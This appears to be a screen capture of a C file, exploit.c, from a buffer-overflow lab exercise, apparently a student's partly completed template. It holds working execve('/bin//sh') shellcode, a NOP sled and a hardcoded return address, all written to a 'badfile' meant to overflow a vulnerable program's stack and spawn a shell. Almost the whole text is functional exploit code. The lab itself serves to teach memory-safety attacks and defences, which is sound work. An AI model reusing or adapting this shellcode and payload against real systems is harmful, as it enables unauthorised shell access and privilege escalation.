 exploit.c (~/Desktop/Task1) - gedit
Open Save
/* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer+100,shellcode);
strcpy(buffer+36,"\xdb\xeb\xff\xbf");
/* ... Put your code here ... */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 26, Col 30 INS